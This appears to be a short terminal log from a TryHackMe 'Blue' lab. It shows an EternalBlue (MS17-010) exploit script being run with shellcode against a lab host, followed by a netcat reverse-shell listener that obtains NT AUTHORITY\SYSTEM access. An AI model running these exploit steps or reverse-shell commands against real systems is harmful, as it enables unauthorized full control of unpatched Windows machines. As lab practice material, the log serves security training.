 ❯ python3 eternalblue_exploit7.py 10.10.114.85 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/boxes/TRYHACKME/blue/content/AutoBlue-MS17-010 master ?9 ❯
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.102.237] from (UNKNOWN) [10.10.114.85] 49169
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
OFFE
sec